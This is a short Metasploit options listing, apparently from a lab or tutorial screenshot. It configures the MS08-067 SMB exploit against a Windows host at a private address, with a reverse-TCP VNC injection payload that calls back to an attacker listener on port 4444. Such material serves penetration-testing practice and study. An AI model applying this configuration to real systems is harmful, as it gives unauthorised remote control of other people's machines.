 Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST    192.168.1.244    yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/vncinject/reverse_tcp):
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
AUTOVNC               true             yes       Automatically launch VNC viewer if present
DisableCourtesyShell  true             no        Disables the Metasploit Courtesy shell
EXITFUNC              thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                 192.168.1.48     yes       The listen address
LPORT                 4444             yes       The listen port
VNCHOST               127.0.0.1        yes       The local host to use for the VNC proxy
VNCPORT               5900             yes       The local port to use for the VNC proxy
ViewOnly              false            no        Runs the viewer in view mode
Exploit target:
Id  Name
--  ----
0   Automatic Targeting